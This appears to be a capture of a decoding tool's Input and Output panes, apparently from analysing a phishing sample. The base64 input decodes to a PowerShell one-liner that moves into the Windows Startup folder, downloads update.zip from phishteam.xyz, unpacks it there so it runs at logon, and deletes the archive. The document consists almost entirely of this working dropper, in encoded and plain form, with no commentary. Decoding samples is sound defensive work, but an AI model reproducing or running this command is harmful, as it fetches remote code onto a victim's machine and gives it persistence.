 Input
JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFxNaWNyb3NvZnRcV2luZG93c1xTdGFydCB
NZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aX
A7IEV4cGFuZC1BcmNoaXZlIC5cdXBkYXRlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg==
ABC 320 1 317→318 (1 selected) Tт Raw Bytes LF
Output
$app=[Environment]::GetFolderPath('ApplicationData');cd "$app\Microsoft\Windows\Start Menu\Programs\Startup"; iwr
http://phishteam.xyz/02dcf07/update.zip -outfile update.zip; Expand-Archive .\update.zip -DestinationPath .; rm
update.zip;